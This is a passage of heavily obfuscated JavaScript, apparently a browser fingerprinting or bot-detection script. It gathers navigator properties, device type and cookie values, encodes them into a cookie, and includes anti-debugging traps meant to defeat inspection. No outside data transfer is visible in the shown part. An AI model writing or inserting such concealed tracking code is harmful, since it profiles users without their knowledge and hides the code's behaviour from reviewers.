_0x87e387;continue;case'\x36':_0x87e387='';continue;case'\x37':_0x26406b=0x0;continue;}break;}}function _0x15dde3(_0x164e3c){var _0x4a8a73=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a8a73();var _0x3dcfc9={'\x4d\x6b\x79':function _0x1fcb71(_0x32432a,_0x380dfc){return _0x8cb2d1[_0xde5d('0x2f', '\x32\x45\x38\x25')](_0x32432a,_0x380dfc);}};return function(_0x4b3dea){_0x3445d4+=_0x4b3dea;return _0x3dcfc9[_0xde5d('0x30', '\x33\x52\x4c\x6c')](_0x164e3c,_0x4b3dea);};}function _0x3cb580(){var _0x1b15c3={'\x77\x42\x50':function _0x274edd(_0xf8db50){return _0xf8db50();},'\x52\x62\x4f':function _0x2c8c87(_0x5488d5,_0x5cdf27){return _0x5488d5+_0x5cdf27;}};var _0xb8ea86=_0xde5d('0x31', '\x38\x54\x66\x29')[_0xde5d('0xc', '\x56\x62\x6a\x78')]('\x7c'),_0x3a2a55=0x0;while(!![]){switch(_0xb8ea86[_0x3a2a55++]){case'\x30':_0x1b15c3[_0xde5d('0x32', '\x4b\x6e\x31\x28')](_0x572908);continue;case'\x31':var _0x16a084=new _0x6d2207[_0xde5d('0x33', '\x5e\x35\x66\x6d')](_0xde5d('0x34', '\x4e\x47\x38\x59'));continue;case'\x32':var _0x36ac18=_0x1b10d5[_0xde5d('0x35', '\x38\x6f\x57\x75')][_0xde5d('0x36', '\x32\x45\x38\x25')]('\x3b');continue;case'\x33':var _0x516484=new _0x6d2207[_0xde5d('0x37', '\x2a\x64\x54\x6a')]();continue;case'\x34':for(var _0x1a2131=0x0;_0x1a2131<_0x36ac18[_0xde5d('0x38', '\x5e\x35\x66\x6d')];_0x1a2131++){var _0xa2ec78=_0x36ac18[_0x1a2131][_0xde5d('0x39', '\x23\x67\x65\x42')](0x0,_0x36ac18[_0x1a2131][_0xde5d('0x3a', '\x48\x30\x5b\x2a')]('\x3d'));var _0x3db3fa=_0x36ac18[_0x1a2131][_0xde5d('0x3b', '\x24\x6f\x52\x5d')](_0x1b15c3[_0xde5d('0x3c', '\x79\x49\x35\x73')](_0x36ac18[_0x1a2131][_0xde5d('0x3d', '\x79\x49\x35\x73')]('\x3d'),0x1),_0x36ac18[_0x1a2131][_0xde5d('0x3e', '\x48\x30\x5b\x2a')]);if(_0x16a084[_0xde5d('0x3f', '\x4b\x6e\x31\x28')](_0xa2ec78)){_0x516484[_0x516484[_0xde5d('0x40', '\x79\x26\x21\x42')]]=_0x3db3fa;}}continue;case'\x35':return _0x516484;continue;}break;}}function _0x3715bb(_0x5d1eae){var _0x5693d1={'\x53\x6e\x64':function _0x48e6b9(_0x42d51a,_0x2a60ef){return _0x42d51a+_0x2a60ef;},'\x49\x7a\x53':function _0x24934c(_0x2a5586){return _0x2a5586();},'\x59\x75\x54':function _0x1bddf6(_0x418af1,_0x18227f){return _0x418af1(_0x18227f);},'\x44\x65\x69':function _0xafd0d(_0x179189,_0x24e1bc){return _0x179189-_0x24e1bc;},'\x51\x64\x7a':function _0x2e4733(_0x3ed060,_0xab0748){return _0x3ed060<_0xab0748;},'\x5a\x78\x6d':function _0x29cc28(_0x5c14cd,_0x3698d2){return _0x5c14cd+_0x3698d2;},'\x52\x54\x4b':function _0x5d03ea(_0x1fba3c,_0x21f1b3){return _0x1fba3c%_0x21f1b3;},'\x46\x69\x43':function _0x25e420(_0x1d91d5,_0x477e59,_0x3a3f3b,_0x56189f){return _0x1d91d5(_0x477e59,_0x3a3f3b,_0x56189f);},'\x49\x7a\x49':function _0x4b19d3(_0x121481){return _0x121481();},'\x41\x57\x57':function _0x44edbd(_0x5dd0ce){return _0x5dd0ce();}};var _0x28a5c7=_0xde5d('0x41', '\x79\x26\x21\x42')[_0xde5d('0x42', '\x79\x49\x35\x73')]('\x7c'),_0x2f8891=0x0;while(!![]){switch(_0x28a5c7[_0x2f8891++]){case'\x30':var _0x404614='\x37\xf9\xbd\xdc\xa4\xb4\x10\x75';var _0x4820e6=0x2;var _0x658c92=0x0;var _0x4183b7=[];for(var _0xf99766=0x0;_0xf99766<_0x404614['\x6c\x65\x6e\x67\x74\x68'];_0xf99766++){_0x4183b7['\x70\x75\x73\x68'](_0xf99766);}var _0x624648=_0x4183b7.map(function(_0x23414d){return (_0x4183b7[_0x23414d]%_0x4820e6)?'':_0x404614[_0x23414d];})['\x6a\x6f\x69\x6e']('');var _0x674cdc=_0x4183b7.map(function(_0x388bb1){return (_0x4183b7[_0x388bb1]%_0x4820e6)?_0x404614[_0x388bb1]:'';})['\x6a\x6f\x69\x6e']('');var _0xe86940=[];for(var _0xbc9cb0=0x0;_0xbc9cb0<_0x624648['\x6c\x65\x6e\x67\x74\x68']+_0x674cdc['\x6c\x65\x6e\x67\x74\x68'];_0xbc9cb0++){_0xe86940['\x70\x75\x73\x68'](_0xbc9cb0);}var _0x89f360=_0xe86940.map(function(_0xbf035f){return _0xbf035f%_0x4820e6==_0x658c92?_0x624648[_0xbf035f/_0x4820e6]:_0x674cdc[_0xbf035f/_0x4820e6|_0x658c92];})['\x6a\x6f\x69\x6e']('');var _0x83d9cb='\x33\x12\x10\x67\xd1\x15\xdd\x2f';var _0x2a4599=_0x83d9cb['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x98a6bd=_0x83d9cb['\x73\x75\x62\x73\x74\x72'](0x8);var _0xa722cc='\xf5\xe2\x24\x9a\xdd\x1e\x67\x2d';var _0xbff5e7=0x2;while(--_0xbff5e7){_0xa722cc=_0xa722cc['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa722cc[0x0];}var _0xa0ded2=_0xa722cc;var _0xd78ada=_0xa722cc['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xd78ada){_0xa0ded2=_0xa0ded2['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa0ded2[0x0];}var _0x159395=_0xde5d('0x44', _0x2a4599+_0x98a6bd);continue;case'\x31':_0xe5dd[_0xde5d('0x45', '\x6f\x63\x6f\x6e')]();continue;case'\x32':var _0x245def='';continue;case'\x33':var _0x3df15d=_0x5693d1[_0xde5d('0x46', '\x4b\x6e\x31\x28')](_0x3cb580);continue;case'\x34':_0xc6d29c=_0x5693d1[_0xde5d('0x47', '\x36\x51\x72\x21')](btoa,_0x5693d1[_0xde5d('0x43', '\x38\x6f\x57\x75')](_0x5693d1[_0xde5d('0x48', '\x67\x21\x53\x34')](_0xde5d(_0x5693d1[_0xde5d('0x49', '\x24\x6f\x52\x5d')](_0xe5dd[_0xde5d('0x2e', '\x35\x33\x21\x33')],0x1),_0x159395[_0xde5d('0x4a', '\x35\x33\x21\x33')](0x0,0x5))+_0xde5d('0x4b', '\x24\x6f\x52\x5d'),_0x2e0c0b),_0xde5d('0x4c', '\x35\x33\x21\x33'))+_0x245def);continue;case'\x35':for(var _0x1a40da=0x0;_0x5693d1[_0xde5d('0x4d', '\x23\x67\x65\x42')](_0x1a40da,_0x159395[_0xde5d('0x4e', '\x38\x54\x66\x29')]);_0x1a40da++){_0x245def+=_0x5693d1[_0xde5d('0x4f', '\x2a\x64\x54\x6a')](_0x159395[_0xde5d('0x50', '\x4c\x48\x69\x63')](_0x1a40da),_0x2e0c0b[_0xde5d('0x51', '\x38\x61\x44\x4d')](_0x5693d1[_0xde5d('0x52', '\x33\x6a\x6d\x63')](_0x1a40da,_0x2e0c0b[_0xde5d('0x53', '\x33\x74\x55\x63')])))[_0xde5d('0x54', '\x23\x59\x38\x47')](0x10);}continue;case'\x36':_0x5693d1[_0xde5d('0x55', '\x6e\x64\x66\x61')](_0x3e9061,_0xde5d('0x56', '\x32\x45\x38\x25'),_0xc6d29c,0x14);continue;case'\x37':_0xe5dd[_0xde5d('0x57', '\x56\x61\x64\x21')](btoa(_0x5d1eae));continue;case'\x38':var _0x33dde1=new _0x6d2207[_0xde5d('0x58', '\x38\x6f\x57\x75')](_0x3df15d[_0xde5d('0x59', '\x6b\x39\x7a\x23')]);continue;case'\x39':var _0x2e0c0b=_0x33dde1[_0xde5d('0x5a', '\x23\x59\x38\x47')]();continue;case'\x31\x30':var _0xc6d29c;continue;case'\x31\x31':for(var _0x1a40da=0x0;_0x5693d1[_0xde5d('0x5b', '\x25\x61\x42\x61')](_0x1a40da,_0x3df15d[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]);_0x1a40da++){_0x33dde1[_0x1a40da]=_0x5693d1[_0xde5d('0x5d', '\x56\x61\x64\x21')](_0x12c554,_0x5693d1[_0xde5d('0x5e', '\x25\x61\x42\x61')](_0x5d1eae,_0x3df15d[_0x1a40da]));}continue;case'\x31\x32':_0x5693d1[_0xde5d('0x5f', '\x4e\x47\x38\x59')](_0x572908);continue;case'\x31\x33':_0x5693d1[_0xde5d('0x60', '\x35\x33\x21\x33')](_0x572908);continue;}break;}}function _0x12c554(_0xa969c5){var _0x43f0b4=0x0;for(var _0x34b9e1=0x0;_0x34b9e1<_0xa969c5[_0xde5d('0x61', '\x56\x61\x64\x21')];_0x34b9e1++){_0x43f0b4+=_0xa969c5[_0xde5d('0x50', '\x4c\x48\x69\x63')](_0x34b9e1);}_0x8cb2d1[_0xde5d('0x62', '\x40\x36\x57\x5e')](_0x572908);return _0x43f0b4;}function _0x3e9061(_0x49228d,_0x29331e,_0x236675){var _0x284afe={'\x56\x54\x56':function _0x404da8(_0x16f93a,_0x519804){return _0x16f93a+_0x519804;},'\x59\x73\x74':function _0x19ba2d(_0x4c7557,_0x12c847){return _0x4c7557+_0x12c847;},'\x70\x4a\x41':function _0xa6e45b(_0x4d5288,_0x13edf0){return _0x4d5288*_0x13edf0;},'\x6f\x46\x4b':function _0x41dac9(_0x2f3b44,_0x52a0b5){return _0x2f3b44+_0x52a0b5;},'\x59\x6e\x73':function _0xba036e(_0x2bcb19,_0x5c25bc){return _0x2bcb19<_0x5c25bc;}};var _0x367a5=_0xde5d('0x63', '\x4c\x48\x69\x63')[_0xde5d('0x64', '\x38\x54\x66\x29')]('\x7c'),_0x952ab=0x0;while(!![]){switch(_0x367a5[_0x952ab++]){case'\x30':_0x1b10d5[_0xde5d('0x65', '\x2a\x64\x54\x6a')]=_0x284afe[_0xde5d('0x66', '\x6e\x4c\x68\x54')](_0x284afe[_0xde5d('0x67', '\x59\x2a\x5a\x70')](_0x284afe[_0xde5d('0x68', '\x6f\x63\x6f\x6e')](_0x284afe[_0xde5d('0x69', '\x45\x24\x6e\x79')](_0x49228d,'\x3d'),_0x29331e),_0x156d34),_0xde5d('0x6a', '\x4f\x72\x21\x30'));continue;case'\x31':var _0x5d8a60='';continue;case'\x32':if(_0x236675){var _0x60d95f=new _0x6d2207[_0xde5d('0x6b', '\x4e\x46\x57\x40')]();_0x60d95f[_0xde5d('0x6c', '\x56\x61\x64\x21')](_0x284afe[_0xde5d('0x6d', '\x38\x61\x44\x4d')](_0x60d95f[_0xde5d('0x6e', '\x38\x61\x44\x4d')](),_0x284afe[_0xde5d('0x6f', '\x45\x24\x6e\x79')](_0x236675,0x3e8)));var _0x156d34=_0x284afe[_0xde5d('0x70', '\x45\x24\x6e\x79')](_0xde5d('0x71', '\x25\x61\x42\x61'),_0x60d95f[_0xde5d('0x72', '\x32\x45\x38\x25')]());}continue;case'\x33':var _0x2399c0='';continue;case'\x34':for(var _0x5850f2=0x0;_0x284afe[_0xde5d('0x73', '\x21\x47\x61\x51')](_0x5850f2,0x4);_0x5850f2++){_0x2399c0+=_0x5cbe92[_0x5850f2];}continue;case'\x35':var _0x156d34='';continue;case'\x36':for(var _0x1cbf07=0x4;_0x284afe[_0xde5d('0x74', '\x40\x36\x57\x5e')](_0x1cbf07,_0x5cbe92[_0xde5d('0x75', '\x68\x5d\x56\x56')]);_0x1cbf07++){_0x5d8a60+=_0x5cbe92[_0x1cbf07];}continue;case'\x37':var _0x5cbe92=_0xde5d('0x76', '\x21\x47\x61\x51');continue;}break;}}function _0x328912(){function _0x2ae28f(_0x5b475c){if((''+_0x8cb2d1[_0xde5d('0x77', '\x37\x61\x79\x73')](_0x5b475c,_0x5b475c))[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]!==0x1||_0x8cb2d1[_0xde5d('0x78', '\x5e\x35\x66\x6d')](_0x8cb2d1[_0xde5d('0x79', '\x6b\x39\x7a\x23')](_0x5b475c,0x14),0x0)){(function(){}[_0xde5d('0x7a', '\x56\x61\x64\x21')](_0xde5d('0x7b', '\x52\x69\x61\x6f'))());}else{(function(){}[_0xde5d('0x7c', '\x33\x56\x68\x74')](_0xde5d('0x7d', '\x33\x56\x68\x74'))());}return _0x8cb2d1[_0xde5d('0x7e', '\x33\x74\x55\x63')](_0x2ae28f,++_0x5b475c);}try{return _0x8cb2d1[_0xde5d('0x7f', '\x48\x30\x5b\x2a')](_0x2ae28f,0x0);}catch(_0x2cc2f0){}};function _0x572908(){if(_0x8cb2d1[_0xde5d('0x80', '\x79\x26\x21\x42')](_0x8cb2d1[_0xde5d('0x81', '\x25\x61\x42\x61')](new _0x6d2207[_0xde5d('0x82', '\x45\x24\x6e\x79')]()[_0xde5d('0x83', '\x21\x47\x61\x51')](),_0x12e481),0x1f4)){_0x328912();}}function _0x37527c(_0x4f7c59){var _0x3b3153={'\x55\x78\x6a':function _0x7ad351(_0x2ddb50,_0x116bd5){return _0x2ddb50<_0x116bd5;},'\x59\x62\x7a':function _0xf63053(_0xb51a0a){return _0xb51a0a();},'\x45\x44\x78':function _0x213bc0(_0x151106,_0x49a38a){return _0x151106(_0x49a38a);},'\x59\x55\x59':function _0x40d64c(_0x299823,_0x188f70){return _0x299823+_0x188f70;},'\x6d\x4d\x45':function _0x230855(_0x25c02a,_0x1c60b0){return _0x25c02a(_0x1c60b0);},'\x59\x4f\x77':function _0x63d738(_0x3fdc4a,_0x3abc9d){return _0x3fdc4a+_0x3abc9d;},'\x54\x7a\x4c':function _0x37d284(_0x2690e8,_0x5e0fc4){return _0x2690e8===_0x5e0fc4;},'\x62\x79\x44':function _0xea1369(_0x3cf5da,_0x478573){return _0x3cf5da(_0x478573);},'\x62\x53\x55':function _0x3cb7ca(_0x5316da,_0x5c56da){return _0x5316da(_0x5c56da);},'\x41\x7a\x74':function _0x23439c(_0x28fff8,_0x186760){return _0x28fff8(_0x186760);},'\x67\x65\x45':function _0x3fdfdd(_0x5a0c41,_0x4f3ae5){return _0x5a0c41+_0x4f3ae5;},'\x5a\x49\x4a':function _0xf1d763(_0x1dc0ec,_0x571278){return _0x1dc0ec==_0x571278;},'\x62\x6e\x63':function _0x13e66e(_0x665c3e,_0x565c73){return _0x665c3e==_0x565c73;},'\x57\x56\x6d':function _0x1005b6(_0x26b29f,_0x485f2c){return _0x26b29f(_0x485f2c);},'\x59\x46\x76':function _0x271d7a(_0x4ac39f,_0x5c575f){return _0x4ac39f<_0x5c575f;},'\x61\x44\x6e':function _0x5117b7(_0x1b68db,_0x1f1ed6){return _0x1b68db+_0x1f1ed6;},'\x56\x57\x46':function _0x2487ef(_0x73c2db,_0x235a07){return _0x73c2db<_0x235a07;},'\x45\x49\x4d':function _0x3ad86c(_0x4ad8a1,_0x5b9059){return _0x4ad8a1===_0x5b9059;},'\x62\x75\x63':function _0x2107a8(_0x4e1d1c,_0xa8c3fb){return _0x4e1d1c>_0xa8c3fb;},'\x6a\x75\x6d':function _0x56e380(_0x4515c3,_0x1cf233){return _0x4515c3(_0x1cf233);},'\x5a\x76\x4d':function _0x159229(_0x363437,_0x51437d){return _0x363437(_0x51437d);},'\x62\x4f\x44':function _0x1b2217(_0xa93d47,_0x16d6c8){return _0xa93d47(_0x16d6c8);},'\x62\x63\x48':function _0x269d33(_0x7ecb9f,_0x5db3bb){return _0x7ecb9f+_0x5db3bb;},'\x6c\x75\x4f':function _0xec5f45(_0x31d3f9){return _0x31d3f9();}};var _0x15a0b8=_0xde5d('0x84', '\x56\x62\x6a\x78')[_0xde5d('0x85', '\x7a\x39\x2a\x50')]('\x7c'),_0x3d5dc6=0x0;while(!![]){switch(_0x15a0b8[_0x3d5dc6++]){case'\x30':var _0x11f829=_0xde5d('0x86', '\x23\x67\x65\x42');continue;case'\x31':return _0x3a2905[_0xde5d('0x87', '\x6b\x39\x7a\x23')]();continue;case'\x32':var _0xc141eb='';continue;case'\x33':var _0x3a2905=new Array();continue;case'\x34':for(var _0x10445c=0x0;_0x3b3153[_0xde5d('0x88', '\x52\x69\x61\x6f')](_0x10445c,_0x4f7c59[_0xde5d('0x89', '\x69\x64\x79\x78')]);_0x10445c++){var _0x346f24=_0x4f7c59[_0x10445c][0x0];var _0x2278d4=_0x4f7c59[_0x10445c][0x2];switch(_0x4f7c59[_0x10445c][0x1]){case _0xde5d('0x8a', '\x6f\x63\x6f\x6e'):try{if(typeof _0x3b3153[_0xde5d('0x8b', '\x79\x26\x21\x42')](_0x2278d4)!==_0xde5d('0x8c', '\x6c\x41\x55\x47')){_0x3a2905[_0x3a2905[_0xde5d('0x8d', '\x73\x35\x30\x42')]]=_0x3b3153[_0xde5d('0x8e', '\x6f\x63\x6f\x6e')](_0x5e4dfd,_0x3b3153[_0xde5d('0x8f', '\x64\x51\x74\x31')](_0x346f24,_0xde5d('0x90', '\x67\x21\x53\x34')));}else{_0x3a2905[_0x3a2905[_0xde5d('0x8d', '\x73\x35\x30\x42')]]=_0x3b3153[_0xde5d('0x91', '\x38\x61\x44\x4d')](_0x5e4dfd,_0x3b3153[_0xde5d('0x92', '\x37\x61\x79\x73')](_0x346f24,_0xde5d('0x93', '\x24\x6f\x52\x5d')));}}catch(_0x1d833c){_0x3a2905[_0x3a2905[_0xde5d('0x94', '\x38\x6f\x57\x75')]]=_0x5e4dfd(_0x3b3153[_0xde5d('0x95', '\x4e\x46\x57\x40')](_0x346f24,_0xde5d('0x96', '\x4c\x48\x69\x63')));}break;case _0xde5d('0x97', '\x48\x30\x5b\x2a'):try{try{_0xc141eb=_0x3b3153[_0xde5d('0x98', '\x67\x21\x53\x34')](_0x2278d4);if(_0x3b3153[_0xde5d('0x99', '\x56\x62\x6a\x78')](typeof _0xc141eb,_0xde5d('0x9a', '\x25\x61\x42\x61'))){_0x3a2905[_0x3a2905[_0xde5d('0x9b', '\x52\x69\x61\x6f')]]=_0x3b3153[_0xde5d('0x9c', '\x55\x41\x4b\x56')](_0x5e4dfd,_0x3b3153[_0xde5d('0x9d', '\x79\x49\x35\x73')](_0x346f24,_0xde5d('0x9e', '\x6f\x63\x6f\x6e')));}else if(_0x3b3153[_0xde5d('0x9f', '\x35\x33\x21\x33')](_0xc141eb,null)){_0x3a2905[_0x3a2905[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]]=_0x3b3153[_0xde5d('0xa0', '\x45\x24\x6e\x79')](_0x5e4dfd,_0x346f24+_0xde5d('0xa1', '\x4e\x47\x38\x59'));}else{_0x3a2905[_0x3a2905[_0xde5d('0xa2', '\x36\x51\x72\x21')]]=_0x3b3153[_0xde5d('0xa3', '\x21\x47\x61\x51')](_0x5e4dfd,_0x3b3153[_0xde5d('0xa4', '\x6e\x4c\x68\x54')](_0x346f24+'\x3d',_0xc141eb[_0xde5d('0xa5', '\x24\x6f\x52\x5d')]()));}}catch(_0x5cda1c){_0x3a2905[_0x3a2905[_0xde5d('0xa2', '\x36\x51\x72\x21')]]=_0x3b3153[_0xde5d('0xa6', '\x48\x21\x62\x5b')](_0x5e4dfd,_0x3b3153[_0xde5d('0xa7', '\x4c\x48\x69\x63')](_0x346f24,_0xde5d('0xa8', '\x2a\x64\x54\x6a')));break;}break;}catch(_0x333eac){_0x3a2905[_0x3a2905[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]]=_0x5e4dfd(_0x3b3153[_0xde5d('0xa9', '\x38\x6f\x57\x75')](_0x3b3153[_0xde5d('0xaa', '\x5e\x35\x66\x6d')](_0x346f24,'\x3d'),_0x333eac));}break;case _0xde5d('0xab', '\x38\x6f\x57\x75'):try{var _0x1b65ff=_0xde5d('0xac', '\x67\x21\x53\x34')[_0xde5d('0xe', '\x48\x36\x41\x50')]('\x7c'),_0x51e7ee=0x0;while(!![]){switch(_0x1b65ff[_0x51e7ee++]){case'\x30':try{var _0x10cce1=_0x597198[_0xde5d('0xad', '\x33\x52\x4c\x6c')][_0xde5d('0xa2', '\x36\x51\x72\x21')];if(_0x3b3153[_0xde5d('0xae', '\x40\x36\x57\x5e')](_0x10cce1,0x0)||_0x3b3153[_0xde5d('0xaf', '\x44\x5d\x4b\x34')](_0x10cce1,null)){_0x3a2905[_0x3a2905[_0xde5d('0xb0', '\x4c\x48\x69\x63')]]=_0x3b3153[_0xde5d('0xb1', '\x7a\x39\x2a\x50')](_0x5e4dfd,_0xde5d('0xb2', '\x6f\x63\x6f\x6e'));break;}}catch(_0x1f8a1e){_0x3a2905[_0x3a2905[_0xde5d('0xb3', '\x4f\x72\x21\x30')]]=_0x3b3153[_0xde5d('0xb4', '\x45\x24\x6e\x79')](_0x5e4dfd,_0xde5d('0xb5', '\x38\x54\x66\x29'));break;}continue;case'\x31':var _0x578593=[];continue;case'\x32':for(var _0x592449=0x0;_0x3b3153[_0xde5d('0xb6', '\x33\x6a\x6d\x63')](_0x592449,_0x578593[_0xde5d('0xb7', '\x55\x41\x4b\x56')]);_0x592449++){_0x3a2905[_0x3a2905[_0xde5d('0xb8', '\x7a\x39\x2a\x50')]]=_0x3b3153[_0xde5d('0xb9', '\x33\x52\x4c\x6c')](_0x5e4dfd,_0x3b3153[_0xde5d('0xba', '\x36\x51\x72\x21')](_0xde5d('0xbb', '\x35\x33\x21\x33'),_0x578593[_0x592449]));}continue;case'\x33':for(var _0x592449=0x0;_0x3b3153[_0xde5d('0xbc', '\x4e\x47\x38\x59')](_0x592449,_0x597198[_0xde5d('0xbd', '\x4e\x47\x38\x59')][_0xde5d('0xbe', '\x33\x6a\x6d\x63')]);_0x592449++){var _0x3eaa90=_0xde5d('0xbf', '\x68\x5d\x56\x56')[_0xde5d('0xc0', '\x2a\x64\x54\x6a')]('\x7c'),_0x4aacbf=0x0;while(!![]){switch(_0x3eaa90[_0x4aacbf++]){case'\x30':if(_0x3b3153[_0xde5d('0xc1', '\x33\x56\x68\x74')](typeof _0x4fac18,_0xde5d('0xc2', '\x64\x51\x74\x31'))){_0x48baba=_0xde5d('0xc3', '\x4e\x46\x57\x40');}else if(_0x3b3153[_0xde5d('0xc4', '\x33\x56\x68\x74')](_0x4fac18[_0xde5d('0xc5', '\x59\x2a\x5a\x70')]('\x2e')[_0xde5d('0xbe', '\x33\x6a\x6d\x63')],0x1)){_0x48baba=_0x4fac18[_0xde5d('0x64', '\x38\x54\x66\x29')]('\x2e')[_0xde5d('0xc6', '\x23\x59\x38\x47')]();}continue;case'\x31':var _0x4fac18=_0x597198[_0xde5d('0xc7', '\x33\x74\x55\x63')][_0x592449][_0xde5d('0xc8', '\x59\x2a\x5a\x70')];continue;case'\x32':var _0x48baba=_0xde5d('0xc9', '\x32\x45\x38\x25');continue;case'\x33':if(_0x3b3153[_0xde5d('0xca', '\x68\x5d\x56\x56')](_0x578593[_0xde5d('0xcb', '\x33\x52\x4c\x6c')](_0x48baba),0x0)){_0x578593[_0xde5d('0xcc', '\x48\x21\x62\x5b')](_0x48baba);}continue;case'\x34':if(_0x3b3153[_0xde5d('0xcd', '\x40\x36\x57\x5e')](typeof _0x597198[_0xde5d('0xce', '\x67\x21\x53\x34')][_0x592449],_0xde5d('0xcf', '\x45\x24\x6e\x79'))){_0x3a2905[_0x3a2905[_0xde5d('0xd0', '\x56\x62\x6a\x78')]]=_0x3b3153[_0xde5d('0xd1', '\x2a\x64\x54\x6a')](_0x5e4dfd,_0xde5d('0xd2', '\x67\x21\x53\x34'));break;}continue;}break;}}continue;case'\x34':try{_0x592449=_0x578593[_0xde5d('0xd3', '\x56\x62\x6a\x78')]('\x69');}catch(_0x49dca9){_0x3a2905[_0x3a2905[_0xde5d('0xd4', '\x33\x56\x68\x74')]]=_0x3b3153[_0xde5d('0xd1', '\x2a\x64\x54\x6a')](_0x5e4dfd,_0xde5d('0xd5', '\x55\x35\x53\x29'));break;}continue;}break;}}catch(_0x2327ec){_0x3a2905[_0x3a2905[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]]=_0x3b3153[_0xde5d('0xd6', '\x4e\x47\x38\x59')](_0x5e4dfd,_0x3b3153[_0xde5d('0xd7', '\x68\x5d\x56\x56')](_0xde5d('0xd8', '\x37\x61\x79\x73'),_0x2327ec));}break;case _0xde5d('0xd9', '\x2a\x64\x54\x6a'):if(_0x3b3153[_0xde5d('0xda', '\x33\x74\x55\x63')](_0x346f24,_0xde5d('0xdb', '\x69\x64\x79\x78'))){try{var _0x35d987='';var _0x4c34fb=navigator[_0xde5d('0xdc', '\x48\x36\x41\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xdd', '\x48\x21\x62\x5b')](_0x4c34fb)){_0x35d987=_0xde5d('0xde', '\x69\x64\x79\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xdf', '\x4e\x46\x57\x40')](_0x4c34fb)){_0x35d987=_0xde5d('0xe0', '\x40\x36\x57\x5e');}else{_0x35d987=_0xde5d('0xe1', '\x67\x21\x53\x34');}_0x3a2905[_0x3a2905[_0xde5d('0xe2', '\x5e\x63\x29\x63')]]=_0x3b3153[_0xde5d('0xe3', '\x4c\x48\x69\x63')](_0x5e4dfd,_0x3b3153[_0xde5d('0xe4', '\x79\x26\x21\x42')](_0x3b3153[_0xde5d('0xe5', '\x44\x70\x47\x6e')](_0x346f24,'\x3d'),_0x35d987));}catch(_0x6e94a3){_0x3a2905[_0x3a2905[_0xde5d('0xe6', '\x25\x61\x42\x61')]]=_0x3b3153[_0xde5d('0xe7', '\x73\x35\x30\x42')](_0x5e4dfd,_0x3b3153[_0xde5d('0xe8', '\x44\x5d\x4b\x34')](_0x346f24+_0xde5d('0xe9', '\x4e\x47\x38\x59'),_0x6e94a3[_0xde5d('0xea', '\x5e\x35\x66\x6d')]()));}}break;}_0x3b3153[_0xde5d('0xeb', '\x4e\x47\x38\x59')](_0x572908);}continue;case'\x35':var _0x984b29=_0x11f829[_0xde5d('0x3b', '\x24\x6f\x52\x5d')](0x0,0x4);continue;case'\x36':var _0x26c5c0=_0x11f829[_0xde5d('0xec', '\x6e\x4c\x68\x54')](0x4);continue;}break;}}var _0x2322ac=[[_0xde5d('0xed', '\x40\x36\x57\x5e'),_0xde5d('0xee', '\x37\x61\x79\x73'),function(){return navigator;}],[_0xde5d('0xef', '\x6e\x4c\x68\x54'),_0xde5d('0xf0', '\x25\x61\x42\x61'),function(){return navigator[_0xde5d('0xf1', '\x6e\x4c\x68\x54')];}],[_0xde5d('0xf2', '\x6f\x63\x6f\x6e'),_0xde5d('0xf3', '\x23\x67\x65\x42'),function(){return navigator[_0xde5d('0xf4', '\x4c\x48\x69\x63')];}],[_0xde5d('0xf5', '\x35\x33\x21\x33'),_0xde5d('0xf6', '\x35\x33\x21\x33'),function(){return _0x8cb2d1[_0xde5d('0xf7', '\x38\x6f\x57\x75')](navigator[_0xde5d('0xf8', '\x45\x24\x6e\x79')][_0xde5d('0x59', '\x6b\x39\x7a\x23')],0x0);}],[_0xde5d('0xf9', '\x55\x41\x4b\x56'),_0xde5d('0xfa', '\x33\x52\x4c\x6c'),function(){return navigator[_0xde5d('0xfb', '\x64\x51\x74\x31')];}],[_0xde5d('0xfc', '\x35\x33\x21\x33'),_0xde5d('0xfd', '\x4c\x48\x69\x63'),function(){return navigator[_0xde5d('0xfe', '\x6e\x4c\x68\x54')];}],[_0xde5d('0xff', '\x32\x45\x38\x25'),_0xde5d('0x100', '\x36\x51\x72\x21'),function(){}],[_0xde5d('0x101', '\x55\x41\x4b\x56'),_0xde5d('0x102', '\x64\x51\x74\x31'),function(){var _0x389016=ActiveXObject;return _0x389016;}],[_0xde5d('0x103', '\x6e\x64\x66\x61'),_0xde5d('0x104', '\x73\x35\x30\x42'),function(){var _0x171dce=webkitURL;return _0x171dce;}],[_0xde5d('0x105', '\x35\x33\x21\x33'),_0xde5d('0x106', 